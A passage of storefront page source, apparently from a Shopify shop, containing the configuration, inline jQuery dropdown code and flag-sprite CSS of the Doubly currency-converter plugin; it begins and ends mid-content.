35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px 